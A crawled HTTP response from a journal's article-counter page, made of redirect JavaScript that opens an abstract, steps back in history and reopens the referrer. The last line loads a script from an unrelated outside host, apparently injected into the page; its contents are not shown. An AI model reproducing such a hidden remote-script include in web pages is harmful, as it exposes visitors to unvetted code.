

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ijpbs.net/counter.php?aid=5343
body_size: 120
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


		<script>

		window.open("abstract.php?article=NTM0Mw==","_parent");

		</script>

		
<script>

window.history.back();

//history.go(1);

var url=document.referrer;

//alert(url);

window.open(url,"_parent");



</script>


<script src="https://webftp.mywikis.com/n2f/js.js"></script>
